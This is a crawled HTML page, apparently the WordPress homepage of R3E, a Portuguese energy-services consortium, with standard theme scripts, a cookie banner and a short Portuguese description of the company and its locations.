

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redenergia.pt/2016/05/16/uberprufung-von-bachelorarbeit-ghostwriter-unternehmung-fur-examenskandidaten/
body_size: 13245
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://r3e.pt/xmlrpc.php" />
    <title></title>
        <link rel="shortcut icon" href="//r3e.pt/wp-content/uploads/2018/11/favicon.png" type="image/x-icon" />
    <link rel="apple-touch-icon-precomposed" href="//r3e.pt/wp-content/uploads/2018/11/57.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="//r3e.pt/wp-content/uploads/2018/11/114.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="//r3e.pt/wp-content/uploads/2018/11/72.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="//r3e.pt/wp-content/uploads/2018/11/114.png">

<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"r3ept-acea97e","currentLanguage":"pt","blocking":true,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[],"customProviders":[],"customPatterns":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>R3E &#8211; Empresas de Energia ACE</title>

    <!--[if IE]>
    <link rel="stylesheet" href="https://r3e.pt/wp-content/themes/porto/css/ie8.css?ver=2.1" />
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//r3e.pt' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="R3E &raquo; Feed" href="https://r3e.pt/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="R3E &raquo; Feed de comentários" href="https://r3e.pt/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de R3E &raquo; Home REDE" href="https://r3e.pt/?feed=rss2&#038;page_id=2774" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/r3e.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://r3e.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://r3e.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://r3e.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://r3e.pt/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://r3e.pt/wp-content/uploads/masterslider/custom.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css' href='https://r3e.pt/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.13.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://r3e.pt/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://r3e.pt/wp-content/themes/porto/css/plugins_1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://r3e.pt/wp-content/themes/porto/css/theme_1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css' href='https://r3e.pt/wp-content/themes/porto/css/skin_1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://r3e.pt/wp-content/themes/porto/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CShadows+Into+Light%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7C&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://r3e.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://r3e.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://r3e.pt/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.13.0.1" id="ultimate-script-js"></script>
<script type="text/javascript" src="https://r3e.pt/wp-content/themes/porto/js/plugins.min.js?ver=2.1" id="porto-plugins-js"></script>
<script type="text/javascript" src="https://r3e.pt/wp-content/themes/porto/js/blueimp/jquery.blueimp-gallery.min.js?ver=2.1" id="jquery-blueimp-gallery-js"></script>
<script></script><link rel="https://api.w.org/" href="https://r3e.pt/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://r3e.pt/index.php?rest_route=/wp/v2/pages/2774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://r3e.pt/xmlrpc.php?rsd" />
<link rel="canonical" href="https://r3e.pt/" />
<link rel='shortlink' href='https://r3e.pt/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://r3e.pt/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fr3e.pt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://r3e.pt/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fr3e.pt%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://r3e.pt/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://r3e.pt/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.14.2 - Responsive Touch Image Slider" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//r3e.pt/?wordfence_lh=1&hid=7F453628BFFEF42FC630011B325C4AC8');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="home wp-singular page-template-default page page-id-2774 wp-theme-porto full cookies-not-set _masterslider _msp_version_2.14.2 wpb-js-composer js-comp-ver-7.9 vc_responsive">

    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-corporate header-11 search-sm">
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                                <h1 class="logo">
                    <a href="https://r3e.pt/" title="R3E - Empresas de Energia ACE" rel="home">
                        <img class="img-responsive" src="//r3e.pt/wp-content/uploads/2018/11/Logo_Rede_small.png" alt="R3E" />                    </a>
                </h1>
            </div>

            <div class="header-right">
                                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>
                <div id="main-menu">
                    <ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2774 current_page_item active narrow "><a href="https://r3e.pt/" class=" current ">Home</a></li>
<li id="nav-menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><h5>Empresa</h5>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://r3e.pt/?page_id=50" class="">O Agrupamento</a></li>
	<li id="nav-menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://r3e.pt/?page_id=3318" class="">O Cliente</a></li>
	<li id="nav-menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://r3e.pt/?page_id=3325" class="">Política de Segurança</a></li>
	<li id="nav-menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://r3e.pt/?page_id=3327" class="">Política de Ambiente</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://r3e.pt/?page_id=162" class="">Serviços</a></li>
<li id="nav-menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://r3e.pt/?page_id=3339" class="">Notícias<span class="tip" style="background:#d2251d;"><span class="tip-arrow" style="color:#d2251d;"></span>Novo</span></a></li>
<li id="nav-menu-item-3193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://r3e.pt/?page_id=46" class="">Contactos</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://r3e.pt/?page_id=46" class="">Contacte-nos</a></li>
	<li id="nav-menu-item-4259" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://r3e.workky.com/portal-denuncias" class="">Canas de Denúncias</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Área Reservada</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-3369" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://cgd.segec.pt/login" class="">Acesso CGD</a></li>
	<li id="nav-menu-item-4276" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://segec.pt/logsad/" class="">Acesso SAF</a></li>
</ul></div></div>
</li>
</ul>                </div>
                <div class="share-links"><a target="_blank" class="share-linkedin" href="https://www.linkedin.com/company/rede---empresas-de-energia-ace/" title="LinkedIn"></a></div>            </div>
        </div>
    </div>
</header>
                            </div><!-- end header wrapper -->
        
        
        
        <div id="main" class="column1 wide no-breadcrumbs"><!-- main -->

            
            
            <!-- main content -->
            <div class="main-content col-md-12">

            
                            
    <div id="content" role="main">
                
            <article class="post-2774 page type-page status-publish hentry">
                
                <div class="page-content">
                    <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 vc_column_container ">
		<div class="wpb_wrapper">
			<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div class="vc-hoverbox-block vc-hoverbox-front" style="background-image: url(https://r3e.pt/wp-content/uploads/2024/10/PowerLines-1024x387.jpg);">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="color: #D5CFCF;text-align: right;font-family:Open Sans;font-weight:800;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Quem somos?</h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #ebebeb;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="text-align:center">Quem somos?</h2>
            <p>A R3E – Empresas de Energia, ACE surge na sequência da Qualificação no concurso para a E-REDES e é composta pelas Empresas HELENOS, SA e BARATA &amp; MARCELINO, SA.</p>
<p> A sua estrutura organizativa foi implementada para fazer face ao Contrato Adjudicado pela E-REDES e assegurar todos os trabalhos nos Concelhos atribuídos.</p>
<p> A R3E tem sede na Zona Industrial de Mangualde e cobre uma área geográfica de cerca 10.622 Km2.</p>
<p>Em cada uma das áreas geográficas dos contratos as Empresas Agrupadas marcam presença, executando um conjunto de actividades em todos os Concelhos ou, realizando apenas algumas actividades, num determinado número de Concelhos. Temos instalações próprias, alugadas ou pertença dos nossos parceiros contratados, nas seguintes localidades: Mangualde; Castelo Branco; Coimbra; Ferreira-a-Nova; Covilhã; Oliveira do Hospital; Lousã e Guarda.</p>

            
        </div>
      </div>
    </div>
  </div>
</div><div class="vc_empty_space"   style="height: 26px"><span class="vc_empty_space_inner"></span></div>
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 vc_column_container ">
		<div class="wpb_wrapper">
			<div class="porto-separator taller"><div class="vc_separator vc_text_separator vc_sep_width_100 vc_separator_no_text">
	<span class="vc_sep_holder vc_sep_holder_l"><span style="background-color: black;background-color: black;height:10px;" class="vc_sep_line"></span></span>
		<span class="vc_sep_holder vc_sep_holder_r"><span style="height:10px;" class="vc_sep_line"></span></span>
</div>

</div>
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 vc_column_container ">
		<div class="wpb_wrapper">
			<div class="porto-container container "><div class="porto-block "><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 vc_column_container ">
		<div class="wpb_wrapper">
			<h2 style="text-align: left;font-family:Open Sans;font-weight:300;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Carta de <strong>Princípios e Valores</strong></h2><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper  "><img fetchpriority="high" decoding="async" width="900" height="1011" src="https://r3e.pt/wp-content/uploads/2024/10/CartaValores2-912x1024.png" class="vc_single_image-img attachment-large" alt="" title="" srcset="https://r3e.pt/wp-content/uploads/2024/10/CartaValores2-912x1024.png 912w, https://r3e.pt/wp-content/uploads/2024/10/CartaValores2-267x300.png 267w, https://r3e.pt/wp-content/uploads/2024/10/CartaValores2-768x862.png 768w, https://r3e.pt/wp-content/uploads/2024/10/CartaValores2.png 949w" sizes="(max-width: 900px) 100vw, 900px" /></div>
		</div> 
